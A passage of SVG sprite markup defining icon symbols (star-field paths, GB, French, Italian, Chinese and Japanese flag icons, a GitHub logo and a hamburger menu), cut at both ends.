5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
